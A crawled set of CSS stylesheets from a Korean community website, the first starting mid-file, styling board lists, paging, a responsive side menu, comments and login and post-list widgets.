    color: #fff;
    font-size: 12px;
    font-weight: normal;
    padding: 5px 8px;
    margin-right: 10px;
  }

  .list_content{
    cursor: pointer;
    font-size: 12px;
  }



  .list_footer{
    margin-top: 30px;
    font-size: 14px;
    cursor: pointer;
  }

  .list_comment{
    float: left;
    margin-left: 5px;
  }

  .comment_img{
        margin: 10px 20px 30px;
  }

  .comment_cnt{
    margin-top: 20px;
    line-height: 30px;
  }

  .pagingWrap{
    width: 100%;
        margin: 5% auto;
        overflow: hidden;
        text-align: center;
        font-size:0;
  }

  .paging_ul > li{
    display: inline-block;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    border-right: 1px solid #ccc;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    font-size: 12px;
    cursor:pointer;
  }

  .paging_ul > li:first-child{
    border-left: 1px solid #ccc;
  }

  .nowPage{
    background-color: #525252;
    border: 1px solid #525252;
    color:#fff;
  }

  .list_img_table{
    width: 100%;
  }

  .list_img_table > tbody > tr > th{
    vertical-align: middle;
    padding: 5px 1px;
    width: 450px;
    text-align: left;
    font-size: 18px;
    font-weight: bold;
    cursor: pointer;
  }

  .list_img_table > tbody > tr > td{
    vertical-align: middle;
    padding: 5px 1px;
  }

  .lv_1, .lv_2, .lv_3, .lv_4, .lv_5, .lv_6{
    display: inline-block;
    vertical-align: middle;
    margin-right: 5px;
  }

  .list_img_table > tbody > tr > td:nth-child(3){
    width: 50%;
  }

  .list_td_title{
    width: 90px;
  }

  .noticeTb {
    width: 100%;
    border-collapse: collapse;
            border-top: 3px solid #0458ba;
  }

  .noticeTb th {
    font-weight: bold;
    font-size:12px;
    border: 1px solid #e1e1e1;
    padding: 20px 0;
        border-left:0;
        border-right: 0;
  }

  .noticeTb td {
    font-weight: 300;
    font-size:12px;
    border: 1px solid #e1e1e1;
    padding: 20px 10px;
    text-align: center;
    vertical-align: middle;
        border-left:0;
        border-right: 0;
  }

  .gray > td {
    background-color: #f7f4f4;
    border: 1px solid #e1e1e1;
    border-left:0;
    border-right: 0;
  }

  .end {
    background-color: #ff006c;
    color: #fff;
    border: 0;
    padding: 5px 8px;
  }

  .sub_title{
    width: 100%;
    text-align: center;
    margin: 10px 0px;
  }

  .sub_content{
    width: 98%;
        padding: 35px 20px;
        margin: 0 auto;
        margin-top: 50px;
        border: 5px solid #dadada;
        color: #7a7a7a;
        font-size: 14px;
        line-height: 1.9;
        word-break: keep-all;
        text-align: center;
        box-sizing: border-box;
  }

  .sub_content > p{
    font-size: 28px;
    color: #0357b9;
    font-weight: bold;
    text-align: center;
    margin-bottom: 20px;
  }
  .level_float .comment_img{
    margin: 10px 0px 10px;
  }
  .level_location{
    margin-bottom: 20px;
  }
  .sub_title img{
    width: 50%;
    margin: 0 auto;
  }

  .point_lank{
    text-align: left !important;
    vertical-align: middle;
    padding: 5px !important;
  }

  .noticeTh li, .pointTh li, {
    font-weight: bold;
    font-size: 16px;
    border: 1px solid #e1e1e1;
    padding: 10px 0;
    border-left: 0;
    border-right: 0;
    text-align: center;
    border-bottom: 0;
    display: none;
  }
  .noticeTh li{
    font-size: 14px;
    padding: 10px 10px;
    text-align: center;
    vertical-align: middle;
    border-left: 0;
    border-right: 0;
    border-bottom: 0;
    height: 50px;
    display: inline-block;
    display: none;
    font-weight: 300;
  }
  .noticeTh li:nth-child(2){
    display: block;
    width: 100%;
  }

  .noticeTd li, .pointTd li{
    font-weight: 300;
    font-size: 14px;
    padding: 5px;
    text-align: center;
    vertical-align: middle;
    border-left: 0;
    border-right: 0;
    border-bottom: 0;
    font-size: 12px;
    display: inline-block;
  }
  .noticeTd, .pointTd, .sportsTd{
    border-bottom: 1px solid #e1e1e1;
    font-size:0;
    overflow: hidden;
    padding: 5px 0px;
  }
  .paddingStyle img{
    margin-right: 5px;
  }
  .noticeTd li:nth-child(2){
   width: 85.8%;
  }
  .pointTd li:nth-child(2){
   width: 53px;
  }
  .pointTd li:nth-child(3){
   width: 69.8%;
  }
  .sportsTd li:nth-child(2){
    width: 88%;
  }
  .pointTd li:nth-child(3) .paddingStyle{
    justify-content: flex-start;
  }
  .paddingStyle{
    display: flex;
    align-items: center;
    height: 100%;
  }
    .sportsTh{
      font-size: 0;
    }
    .sportsTh li{
      font-weight: 300;
      font-size: 14px;
      padding: 10px 10px;
      text-align: center;
      vertical-align: middle;
      border-left: 0;
      border-right: 0;
      border-bottom: 0;
      height: 50px;
      display: inline-block;
      display: none;
    }
    .sportsTh li:nth-child(2){
      display: block;
      width: 100%;
    }
    .pointTh li, .noticeTh li, .sportsTh li{
      font-weight: 300;
      font-size: 14px;
      padding: 14px 10px 8px;
      text-align: center;
      vertical-align: middle;
      border-left: 0;
      border-right: 0;
      border-bottom: 0;
      height: 50px;
      display: inline-block;
      display: none;
      border-bottom: 1px solid #e1e1e1;
    }
    .pointTh li:nth-child(2){
      display: block;
      width: 100%;
    }

    .sportsTd li{
      display: inline-block;
      font-size: 12px;
      padding: 5px;
      text-align: center;
      vertical-align: middle;
      border-left: 0;
      border-right: 0;
      border-bottom: 0;
    }
    .sportsTd{
      border-bottom: 1px solid #e1e1e1;
    }
    .sportsTd li{
      font-size:12px;
    }

    .paddingStyle{
      text-align: center;
      justify-content: center;
    }
    .noticeTd li:nth-child(2) .paddingStyle, .sportsTd li:nth-child(2) .paddingStyle{
        justify-content: flex-start;
    }

    .list_title > .cut{
      background-color: inherit;
      color: inherit;
      font-size: inherit;
      font-weight: inherit;
      padding: inherit;
      margin-right: inherit;
    }

    .MREALNONE{
      display: none;
    }
    .paddingStyle .pcNone{
      margin-right: 5px;
    }

    .pointTd li:nth-child(n+4){
      text-align: left;
      display: flex;
      height: inherit;
      padding: 0;
    }

    .pointTd li:nth-child(4){
      float: left;
      width: 25%;
    }

    .pointTd li:nth-child(5){
      float: left;
      width: 30%;
    }

    .pointTd li:nth-child(6),
    .pointTd li:nth-child(7),
    .pointTd li:nth-child(8){
      float: left;
      width: 15%;
    }


    .pcTabVer{
      display: none;
    }

    .Mnot{
      width: 0 !important;
      padding: 0 !important;
    }

}

.list_content {
  line-height:20px;
}

--- FILE ---
content_type: text/css
request_url: https://sonsofheaven.com/css/sidemenu.css?3
body_size: 1651
content:

@media all and (min-width:768px) and (max-width:1023px) {
	.side_menu_txt > ul:first-child{
	}
	.hideNav :first-child{
/*		margin-top:2%;*/
	}
	.img_left > img{
		position: absolute;
		bottom:0;
	}
.menu.open{
     padding-bottom: 0;
}

.menu > span{
	text-decoration: none;
	color: #fff;
}
.menu > a{
text-decoration: none;
color: #fff;
}
.menu > a > span{
	text-decoration: none;
	color: #fff;
}

.menu1 > a{
text-decoration: none;
color: #333;
}
.menu .hideNav{display:none;overflow:  hidden;}
.menu{
    list-style: none;
	padding: 5px 0 5px 15px;
}
.menu > ul{
	padding: 0;
}
	.hideNav{
		display: none;
	}
.hideNav li{
  list-style: none;
	font-size:14px;
	list-style: circle
}
.hideNav > li > a{
    text-decoration: none;
    display:inline-block;
    color: #fff;
    width: 100%;
    margin: 0 auto;
    border-bottom: 1px solid #ffff;
		padding: 2.5% 0%;
}
.hideNav > li:last-child > a{
    border: 0;
}
.side_menu_txt{
    text-align: left;
		padding: 15px;
}
.closeMenu{
    font-size:40px;
    color:#fff;
    position: absolute;
    top:30px;
    right: 30px;
}

/*위에 까지 옆 메뉴 쥬르륵*/


.bg_top{
    padding-top:15px;

}
.side_background > div{
    margin-top:10px;
    font-weight: bold;
    font-size:4.8vw;
    color: #fff;
}
.side_btn{
   text-align: center;
    margin-top:10px;
    margin-bottom:10px;
    }
#side_login{
    padding: 2vw;
    width: 25vw;
    background-color: #acd373;
    color: #fff;
    border: 0;
}

#side_join{
    width: 25vw;
    padding: 2vw;
    background-color: #acd373;
    color: #fff;
    border: 0;
}

.close-sidebar > div {
    display: inline-block;
    position: relative;
    top:-10px;
}
.close-sidebar > img {
    margin-left:3%;
}


.side_logo{
    text-align: left;
    padding: 30px 30px 0 ;
}
.close-sidebar{
    width: 100%;
    text-decoration: none;
    color: #fff;
    font-weight: bold;
    margin-top:5%;
}

#sidebar{
    background-color: #0286e5;
}
.small_txt > div{
    display: inline-block;
    font-size:12px;
}


.side_menu{
    float: left;
    padding-top: 4vw;
    padding-left: 4vw;
}
.side_menu_logo{
    width: 70%;
    padding-top: 3%;
}
.side_menu_align{

     width: 51%;
    margin-top: 5%;
    margin-left: 5%;
}
.hphone{
	float:right;
}
.hphone > div > button {
	width: 15vw;


}
.a_menu{
	color: #c6bdb0;
	font-size:5vw;
	font-weight: bold;

}
.side_img_box_line > *{
	display: inline-block;
}

.side_img_box{
	border-radius: 3px;
	border: 1px solid #006a59;
	width: 45%;
	margin-top: 2%;
	background-color: #fff;
	box-shadow: 1px 2px 5px #ebebeb;
}
.side_img_box1{
	border-radius: 3px;
	border: 1px solid #006a59;
	width: 45%;
	margin-top: 2%;
	background-color: #fff;
	box-shadow: 1px 2px 5px #ebebeb;
}
.side_text{
	margin: 5px 0;
	font-weight: 500;
	color: #006a59;
}
.login_box{
	border-radius: 3px;
	border: 1px solid #f7a600;
	width: 44.5%;
	margin: 2% 0;
	color:#f7a600;
	background-color: #fff;
	box-shadow: 1px 2px 5px #ebebeb;
	padding: 1% 0;
	font-size:14px;
}
.side_login_line > *{
	display: inline-block;
}
.side_menu_txt > ul {
	padding: 0;
}
.menu {
	display: block;
	width: 90%;
	margin: 0 auto;
	list-style: none;
	padding: 3% 0%;
	border-bottom: 1px solid #e1e1e1;
	text-align: left;
	position: relative;
}

.menu img{
	vertical-align: middle;
	width: 10%;
}

	.menu > a {
		display: inline-block;
		width: 94%;
		margin-left:10px;
	}
  .down_arrow{
    transition-duration: 0.5s;
  }
  .down_arrow_1{
    transition-duration: 0.5s;
  }
.menuWhite{
    margin-top: 40px;
    background-color:#fff;
    padding: 15px;
    display: flex;
    align-items: center;
}
.menuWhite img {
    margin-right: 10px;
}
.menuWhite > div{
    width: 100%;
}
.User{
    padding: 40px 0 30px;
    overflow: hidden;
    width: 100%;
    align-items: center;
}
.PicUser{
    width: 108px;
    height: 108px;
    border: 2px solid #d7d7d7d7;
    float: left;
}
.TypeUser{
    float:right;
    width: 69%;
    margin-left:20px;
position: relative;
}
.TypeUser button{
    position: absolute;
    top:0;
    right: 0;
    background-color:#aaa9a9;
    color:#fff;
    border-radius: 100px;
    border: 0;
    padding: 5px 10px;
    font-size:18px;
}
.LEVEL{
    display: flex;
    align-items: center;
    margin: 10px 0;
}
.LVBOX{
    background-color:#494b4c;
    padding: 5px 10px;
    color:#fff;
    border: 0;
    font-size:20px;
    margin:0 10px 0 0px;
}
.bar{
    /* width: 100%; */
    background-color:#d0d0d0;
    height: 30px;
    position: relative;
}
.bar .bluebar{
    width: 60%;
    height: 100%;
    background-color:#0286e5;
}
.sixBox{
    overflow:hidden;
    padding: 40px 20px 30px;
}
.sixBox .border > div{
    color:#fff;
    }
.sixBox .border{
    border: 5px solid #fff;
    width: 25%;
    float: left;
    padding: 10px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-right: 20px;
    margin-bottom: 20px;
}
.pointTxt{
    font-size:20px;
    font-weight: bold;
    color:#fff;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 30px;

}
.sixBox .border:nth-child(3n){
    width: 35%;
    margin-right: 0;
}
.sixBox .border > div{
    text-align: center;
}
.sixBox .border > div img{
    display: block;
    margin: 0 auto;
}
}
@media all and (max-width:767px){
	.side_menu_txt > ul:first-child{
	}
	.hideNav :first-child{
/*		margin-top:2%;*/
	}
	.img_left > img{
		position: absolute;
		bottom:0;
	}
.menu.open{
		 padding-bottom: 0;
}

.menu > span{
	text-decoration: none;
	color: #fff;
}
.menu > a{
text-decoration: none;
color: #fff;
}
.menu > a > span{
	text-decoration: none;
	color: #fff;
}

.menu1 > a{
text-decoration: none;
color: #333;
}
.menu .hideNav{display:none;overflow:  hidden;}
.menu{
		list-style: none;
	padding: 5px 0 5px 15px;
}
.menu > ul{
	padding: 0;
}
	.hideNav{
		display: none;
	}
.hideNav li{
	list-style: none;
	font-size:14px;
	list-style: circle
}
.hideNav > li > a{
	text-decoration: none;
	    display: inline-block;
	    color: #fff;
	    width: 100%;
	    margin: 0 auto;
	    /* border-bottom: 1px solid #ffff; */
	    padding: 2.5% 10%;
}
.hideNav > li:last-child > a{
		border: 0;
}
.side_menu_txt{
		text-align: left;
		padding: 15px;
}
.closeMenu{
	font-size: 20px;
	color: #fff;
	position: absolute;
	top: 20px;
	right: 20px;
}

/*위에 까지 옆 메뉴 쥬르륵*/


.bg_top{
		padding-top:15px;

}
.side_background > div{
		margin-top:10px;
		font-weight: bold;
		font-size:4.8vw;
		color: #fff;
}
.side_btn{
	 text-align: center;
		margin-top:10px;
		margin-bottom:10px;
		}
#side_login{
		padding: 2vw;
		width: 25vw;
		background-color: #acd373;
		color: #fff;
		border: 0;
}

#side_join{
		width: 25vw;
		padding: 2vw;
		background-color: #acd373;
		color: #fff;
		border: 0;
}

.close-sidebar > div {
		display: inline-block;
		position: relative;
		top:-10px;
}
.close-sidebar > img {
		margin-left:3%;
}


.side_logo{
	text-align: left;
	padding: 20px 30px 0;
}
.close-sidebar{
		width: 100%;
		text-decoration: none;
		color: #fff;
		font-weight: bold;
		margin-top:5%;
}

#sidebar{
		background-color: #0286e5;
}
.small_txt > div{
		display: inline-block;
		font-size:12px;
}


.side_menu{
		float: left;
		padding-top: 4vw;
		padding-left: 4vw;
}
.side_menu_logo{
		width: 70%;
		padding-top: 3%;
}
.side_menu_align{

		 width: 51%;
		margin-top: 5%;
		margin-left: 5%;
}
.hphone{
	float:right;
}
.hphone > div > button {
	width: 15vw;


}
.a_menu{
	color: #c6bdb0;
	font-size:5vw;
	font-weight: bold;

}
.side_img_box_line > *{
	display: inline-block;
}

.side_img_box{
	border-radius: 3px;
	border: 1px solid #006a59;
	width: 45%;
	margin-top: 2%;
	background-color: #fff;
	box-shadow: 1px 2px 5px #ebebeb;
}
.side_img_box1{
	border-radius: 3px;
	border: 1px solid #006a59;
	width: 45%;
	margin-top: 2%;
	background-color: #fff;
	box-shadow: 1px 2px 5px #ebebeb;
}
.side_text{
	margin: 5px 0;
	font-weight: 500;
	color: #006a59;
}
.login_box{
	border-radius: 3px;
	border: 1px solid #f7a600;
	width: 44.5%;
	margin: 2% 0;
	color:#f7a600;
	background-color: #fff;
	box-shadow: 1px 2px 5px #ebebeb;
	padding: 1% 0;
	font-size:14px;
}
.side_login_line > *{
	display: inline-block;
}
.side_menu_txt > ul {
	padding: 0;
}
.menu {
	display: block;
	width: 100%;
	margin: 0 auto;
	list-style: none;
	padding: 3% 0%;
	border-bottom: 1px solid #e1e1e1;
	text-align: left;
	position: relative;
}

.menu img{
	vertical-align: middle;
	width: 10%;
}

	.menu > a {
		display: inline-block;
		width: 94%;
		margin-left:10px;
	}
	.down_arrow{
		transition-duration: 0.5s;
	}
	.down_arrow_1{
		transition-duration: 0.5s;
	}
.menuWhite{
	margin-top: 20px;
background-color: #fff;
padding: 15px;
display: flex;
align-items: center;
}
.menuWhite img {
		margin-right: 10px;
}
.menuWhite > div{
		width: 100%;
}
.User{
	padding: 20px 0 10px;
	overflow: hidden;
	width: 100%;
	align-items: center;
}
.PicUser{
		width: 75px;
		height: 75px;
		border: 2px solid #d7d7d7d7;
		float: left;
}
.TypeUser{
	float: right;
	    width: 64%;
	    margin-left: 20px;
	    position: relative;
}
.TypeUser button{
	position: absolute;
	top: 0;
	right: 0;
	background-color: #aaa9a9;
	color: #fff;
	border-radius: 100px;
	border: 0;
	padding: 5px 10px;
	font-size: 10px;
}
.LEVEL{
		display: flex;
		align-items: center;
		margin: 10px 0;
}
.LVBOX{
		background-color:#494b4c;
		padding: 5px 10px;
		color:#fff;
		border: 0;
		font-size:20px;
		margin:0 10px 0 0px;
}
.bar{
		/* width: 100%; */
	    background-color: #d0d0d0;
	    height: 20px;
	    position: relative;
}
.bar .bluebar{
		width: 60%;
		height: 100%;
		background-color:#0286e5;
}
.sixBox{
		overflow:hidden;
		padding: 40px 20px 30px;
}
.sixBox .border > div{
		color:#fff;
		}
.sixBox .border{
		border: 5px solid #fff;
		width: 43%;
		float: left;
		padding: 10px;
		display: flex;
		align-items: center;
		justify-content: center;
		margin-right: 20px;
		margin-bottom: 20px;
		cursor: pointer;
}
.pointTxt{
		font-size:20px;
		font-weight: bold;
		color:#fff;
		display: flex;
		align-items: center;
		justify-content: center;
		height: 30px;

}
.sixBox .border:nth-child(2n){
	width: 42%;
	margin-right: 0;
}
.sixBox .border > div{
		text-align: center;
}
.sixBox .border > div img{
		display: block;
		margin: 0 auto;
}
}


--- FILE ---
content_type: text/css
request_url: https://sonsofheaven.com/skin/board/basic/style.css?6
body_size: 2236
content:
@charset "utf-8";

/* 카테고리 */
.list-category .div-tab-box { margin-bottom:15px; }
.list-category .dropdown { margin-bottom:15px; }
.list-category .active a, .list-category .selected a { color:crimson; font-weight:bold !important; }

/* PC 목록 */
table.list-pc { border-bottom: 1px solid #ddd; margin-bottom:15px; }
table.list-pc th { white-space:nowrap; clear:both; height:43px; background: url('./img/head.gif') repeat-x !important; font-weight:bold; font-size:12px; color:#333; border:0px !important; padding:0px !important; margin:0px !important; text-align:center; }
table.list-pc th a { text-decoration:none; color:#333; }
table.list-pc th a:hover, table.bo-list th a:focus, table.bo-list th a:active { color:#000; }
table.list-pc td { white-space:nowrap; }
table.list-pc tbody tr:first-child td { border-top:0 !important; }
table.list-pc .list-now { background: #fafafa; }
table.list-pc .list-img img { width:40px; height:40px; border-radius:50%; }
table.list-pc .list-img i { width: 40px; height: 40px; line-height:40px; margin:0px; font-size: 24px; background: rgb(238, 238, 238); border-radius:50%; text-align: center; color: rgb(255, 255, 255); display: inline-block; }
table.list-pc .list-subject { text-align:left !important;  white-space:normal !important;}
table.list-pc .list-subject a { display:block; }
table.list-pc .list-subject.now { font-weight:bold !important; }
table.list-pc .list-subject.notice { font-weight:bold !important; }
table.list-pc .list-none { padding:100px 0px; }

/* 모바일 목록 */
.list-mobile { margin-bottom:15px; border-top:1px solid #eee; }
.list-mobile strong { font-weight:normal; margin:0px; line-height:40px; display:block; text-overflow:ellipsis; white-space:nowrap; word-wrap:normal; overflow:hidden; }
.list-mobile.no-img strong { line-height:30px; }
.list-mobile strong.notice a { font-weight:bold; }
.list-mobile strong.best a { }
.list-mobile strong.now a { font-weight:bold; color:crimson; }
.list-mobile .list-img img { width:40px; height:40px; border-radius:50%; }
.list-mobile .list-img i { width: 40px; height: 40px; line-height:40px; margin:0px; font-size: 24px; background: rgb(238, 238, 238); border-radius:50%; text-align: center; color: rgb(255, 255, 255); display: inline-block; }
.list-mobile .list-cnt { color: orangered; font-size: 12px; font-weight:bold; font-family:verdana; letter-spacing:-1px; }
.list-mobile .media { border-bottom:1px solid #eee; margin:0px; padding:6px 8px; }
.list-mobile .media.list-notice {  background:#fafafa; }
.list-mobile .media.list-now { background:#fafafa; }
.list-mobile :first-child.media { margin-top:0px; }
.list-mobile .media .media-body { padding-left:0px; }

/* 목록 공통 */
.list-wrap { width:100%; }
.list-btn-box { margin-bottom: 15px; }
.list-btn-box a span { margin-left: 4px; }
.list-btn-box .sort a { color:crimson !important; font-weight:bold !important; }
.list-btn-box .dropdown-menu { font-size: 12px; }
.list-none { margin:0px 0px 15px; padding:80px 0px; }
.list-page { margin-bottom:15px; }
.list-page .pagination { margin:0; }

/* 아이콘 */
.list-wrap .wr-text { font-family:dotum; font-size:11px; letter-spacing:-1px; line-height:11px; font-weight:normal; }
.list-wrap .wr-icon { display:inline-block; padding:0px; margin:0px; overflow:hidden; vertical-align:middle; background-repeat: no-repeat; background-position: left top; }
.list-wrap .wr-notice { width:37px; height:19px; background-image: url('./img/icon_notice.gif'); }
.list-wrap .wr-new { width:12px; height:12px; background-image: url('./img/icon_new.gif'); }
.list-wrap .wr-secret { width:12px; height:12px; background-image: url('./img/icon_secret.gif'); }
.list-wrap .wr-hot { width:12px; height:12px; background-image: url('./img/icon_hot.gif'); }

/* 내용 공통 */
.view-wrap { width:100%; overflow:hidden; }
.view-wrap .img-photo i { background: rgb(245, 245, 245); padding: 16px; border-radius: 50%; width: 80px; height: 80px; text-align: center; color: rgb(143, 143, 143); font-size: 40px; display: inline-block; }
.view-wrap .img-photo img { border-radius: 50%; width: 80px !important; height: 80px !important; display:inline-block; }
.view-wrap .img-resize img { max-width:100%; height:auto; }
.view-wrap h1 { font-size: 22px; font-weight:bold; margin:0px; line-height:50px; display:block; text-overflow:ellipsis; white-space:nowrap; word-wrap:normal; overflow:hidden; margin:0px; padding:0px 10px; color: rgb(59, 62, 67); letter-spacing:-1px; }
.view-wrap h1 .photo { border-radius: 50%; width: 50px; height: 50px; margin-bottom:10px; margin-right:10px; }
.view-wrap .no-attach { border-bottom:0px; }

.view-btn { margin:0px 0px 30px; }
.view-btn i { margin-right:2px; }

.view-head { border-left:0px; border-right:0px; }
.view-head .sp { display:inline-block; width:20px; text-align:center; font-size:11px; color:#888; }
.view-head .list-group-item { padding:5px 15px; border-style:dotted; }
.view-tag { margin:10px 0px; padding:0px; color:#888; }
.view-tag a { color:#888; }
.view-tag a:hover { color:crimson; }
.view-cnt { margin-top:4px; }
.view-img img { display:block; max-width:100%; margin:0 auto 15px; border:0; height:auto; }
.view-content { padding:0px 15px 20px }
.view-mobile .view-content { padding:0px 0px 20px; }
.view-content img { width:auto; height:auto; max-width:100%; }
.view-content p { padding:0; margin:0; line-height:22px; }
.view-good-box { text-align:center; }
.view-good-box span { margin:15px 6px; width:80px; height:80px; display:inline-block; }
.view-good-box a { background: rgb(245, 245, 245); padding-top:14px; border-radius: 50%; width: 80px; height: 80px; text-align: center; color: rgb(51, 51, 51); font-size: 22px; line-height:26px; display: inline-block; }
.view-good-box .view-good a:hover { background: rgb(223, 17, 25); color: rgb(255, 255, 255); }
.view-good-box .view-nogood a:hover { background: rgb(0, 0, 0); color: rgb(255, 255, 255); }
.view-author .auth-photo { width:160px; padding-right:15px; }
.view-comment { color: rgb(51, 51, 51); font-family: "Roboto", sans-serif; margin: 0px 0px 10px; padding: 0px 0px 5px; text-transform: capitalize; overflow: hidden; font-size: 20px; font-weight: 500; border-bottom-color: rgb(51, 51, 51); border-bottom-width: 1px; border-bottom-style: solid; display: inline-block; position: relative; }

#bo_v_sns {margin:4px 0 15px;padding:0;list-style:none;zoom:1}
#bo_v_sns:after {display:block;visibility:hidden;clear:both;content:""}
#bo_v_sns li {float:left;margin:0 5px 0 0}

/* 댓글 */
.comment-media { }
.comment-media .photo i { background: rgb(245, 245, 245); padding: 15px; border-radius: 50%; width: 64px; height: 64px; text-align: center; color: rgb(143, 143, 143); font-size: 30px; display: inline-block; }
.comment-media .photo img { border-radius: 50%; width: 64px !important; height: 64px !important; display:inline-block; }
.view-mobile .comment-media .photo i { padding: 10px; width: 54px; height: 54px; }
.view-mobile .comment-media .photo img { width: 54px !important; height: 54px !important; }

.comment-media .media { border-top:1px solid #eee; margin:7px 0px; padding:7px 0px 0px; }
.comment-media :first-child.media { border-top:0px; margin-top:0px; padding-top:0px; }
.comment-media h5 { margin:2px 0px; line-height: 22px; }
.comment-media .media .media-body { padding-left:0px; }
.comment-media .media .media-info { margin-left:10px; }
.comment-media .media .media-content {	margin-top:8px; }
.comment-media .media .media-btn {	margin-left:4px; }
.comment-media .cmt-good-btn { text-align:right; padding-right:1px; }
.comment-media .cmt-good, .comment-media .cmt-nogood { display:inline-block; width:74px; height:20px; margin-top:10px; padding-right:10px; margin-right:-1px; font:bold 11px verdana; text-align:right; letter-spacing:-1px; line-height:19px; cursor:pointer; }
.comment-media .cmt-good { background: url('./img/cmt_good.gif') no-repeat left center; color:#f4695b; }
.comment-media .cmt-nogood { background: url('./img/cmt_nogood.gif') no-repeat left center; color:#888; }

#bo_vc_opt ol {	margin:0;padding:0;list-style:none;zoom:1; }
#bo_vc_opt ol:after { display:block;visibility:hidden;clear:both;content:""; }
#bo_vc_opt ol li { float:left;margin:0; }
#bo_vc_send_sns ul { margin:0;padding:0;list-style:none;zoom:1; }
#bo_vc_send_sns ul:after { display:block;visibility:hidden;clear:both;content:""; }
#bo_vc_send_sns ul li {	float:left;margin:0 0 0 20px; }
#bo_vc_send_sns input {	margin:0 0 0 5px; }

/* 쓰기 공통 */
.write-wrap { width:100%; overflow:hidden; }
.write-wrap h2 { padding:0px; margin:0px; font-size:14px; font-weight:bold; }
.write-wrap label { font-weight:bold; margin-top:4px; }
.write-wrap .write-content { height: 300px; }
.write-wrap .write-file { border:0;box-shadow:none; }
.write-wrap .write-btn { margin:15px 0px 25px; text-align:center; }
.write-wrap .delete-file { margin:0px; padding:0px 10px; font-weight:normal; }
.write-wrap .delete-file label { font-weight: normal; }
.write-wrap .sp-label { font-weight:normal; margin-right:10px; }
.write-wrap .sp-label input[type="checkbox"], .write-wrap .sp-label input[type="radio"] { margin-top:0px; }

#autosave_pop div { text-align:right; }
#autosave_pop button { margin:0; margin-left:10px; padding:0; border:0; background:transparent; color:#888; }
#autosave_pop ul { margin:0; padding:0; padding-left:15px; list-style:disc; }
#autosave_pop li { padding:2px 5px;  }
#autosave_pop li:after { display:block; visibility:hidden; clear:both; content:""; }
#autosave_pop a { display:block; float:left; }
#autosave_pop span { display:block;; float:right; }

/* 반응형 공통 */
@media all and (max-width:460px) {
	.responsive .list-btn { text-align:center; margin:0px auto; }
	.responsive .pull-right.list-btn { float:none !important; margin-bottom:14px; }
	.responsive .view-wrap h1 { text-overflow:clip; overflow:none; white-space:normal; line-height: 24px; font-size: 18px; margin-bottom:10px; }
	.responsive .view-wrap h1 .photo { display:none; }
	.responsive .view-btn i { margin-right:0px; }
	.responsive .view-author .auth-photo { float:none; width:100%; padding-right:0px; }
	.responsive .comment-btn { text-align:center; }
	.responsive .comment-btn .pull-right { float:none !important; }
}

.view-content a:link, .view-content a:visited {
    color: -webkit-link !important;
    cursor: pointer !important;
    text-decoration: underline !important;
}
.view-content b {
	font-weight: bold;
}
.view-content *{
	font-family: "맑은 고딕", "Malgun Gothic", gulim;
    line-height: 1.7;
}

--- FILE ---
content_type: text/css
request_url: https://sonsofheaven.com/thema/Miso-Basic4/widget/miso-outlogin/widget.css?ver=180820
body_size: -133
content:
@charset "utf-8";

.miso-outlogin label { line-height:12px; font-weight: normal; cursor: pointer; }
.miso-outlogin .profile .photo { margin-right:12px; }
.miso-outlogin .profile .photo img { width:60px; height:60px; border-radius: 50%; border:0; }
.miso-outlogin .profile h3 { font-size:18px; line-height:32px; padding:0px; margin:0px; letter-spacing:-1px; display:block; text-overflow:ellipsis; white-space:nowrap; word-wrap:normal; overflow:hidden; }
.miso-outlogin .login-line { border-top:1px solid #eee; margin:5px 0px 7px; padding-top:6px; }
.miso-outlogin .form-group { margin-bottom:10px; }

--- FILE ---
content_type: text/css
request_url: https://sonsofheaven.com/thema/Miso-Basic4/widget/miso-post-list/widget.css?v=18123
body_size: 165
content:
@charset "utf-8";

.miso-post-list .post-wrap { overflow:hidden; margin-top:-2px; margin-bottom:-2px; }
.miso-post-list .post-list { overflow:hidden; list-style:none; padding:0px; margin:0px; line-height:22px; font-size: 12px;}
.miso-post-list .post-list li { padding:0px; margin:0px; }
.miso-post-list .post-list li b { letter-spacing:-1px; padding-right:1px; }
.miso-post-list .post-list li .name { letter-spacing:-1px; color:#888; padding-left:4px; padding-right:1px;}
.miso-post-list .post-list .txt-normal { letter-spacing:0; }
.miso-post-list .post-none { padding:50px 10px; text-align:center; color:#888; }
.miso-post-list .wr-text { font-family:dotum; font-size:11px; letter-spacing:-1px; line-height:11px; font-weight:normal; }
.miso-post-list .wr-icon { display:inline-block; padding:0px; margin:0px; line-height:12px; vertical-align:middle; background-repeat: no-repeat; background-position: 0px 0px; }
.miso-post-list .wr-new { width:12px; height:12px; background-image: url('./img/icon_new.gif'); }
.miso-post-list .wr-secret { width:12px; height:12px; background-image: url('./img/icon_secret.gif'); }
.miso-post-list .wr-video { width:12px; height:12px; background-image: url('./img/icon_video.gif'); }
.miso-post-list .wr-image { width:12px; height:12px; background-image: url('./img/icon_image.gif'); }
.miso-post-list .wr-file { width:12px; height:12px; background-image: url('./img/icon_file.gif'); }
.miso-post-list #infscr-loading { background: rgb(0, 0, 0); margin:0px; padding: 10px; border-radius: 10px; left: 50%; width: 200px; margin-left:-110px; text-align: center; bottom: 50px; color: rgb(255, 255, 255); position: fixed; z-index: 100; opacity: 0.8; -webkit-border-radius: 10px; -moz-border-radius: 10px; }
.miso-post-list .post-more { text-align:center; margin:15px 0px 0px; }

--- FILE ---
content_type: text/css
request_url: https://sonsofheaven.com/thema/Miso-Basic4/widget/miso-post-garo/widget.css
body_size: 380
content:
@charset "utf-8";

.miso-post-garo { margin:0px; overflow:hidden; }
.miso-post-garo .txt-normal { letter-spacing:0; }
.miso-post-garo .txt-short { letter-spacing:-1px; padding-right:1px; }
.miso-post-garo .wr-text { font-family:dotum; font-size:11px; letter-spacing:-1px; line-height:11px; font-weight:normal; }
.miso-post-garo .wr-icon { display:inline-block; padding:0px; margin:0px; line-height:12px; vertical-align:middle; background-repeat: no-repeat; background-position: 0px 0px; }
.miso-post-garo .wr-new { width:12px; height:12px; background-image: url('./img/icon_new.gif'); }
.miso-post-garo .wr-secret { width:12px; height:12px; background-image: url('./img/icon_secret.gif'); }
.miso-post-garo .wr-video { width:12px; height:12px; background-image: url('./img/icon_video.gif'); }
.miso-post-garo .wr-image { width:12px; height:12px; background-image: url('./img/icon_image.gif'); }
.miso-post-garo .wr-file { width:12px; height:12px; background-image: url('./img/icon_file.gif'); }
.miso-post-garo .post-vicon { position:absolute; left:6px; top:6px; color: #fff; font-size:20px; z-index:1; text-shadow: 1px 1px 1px #000; }
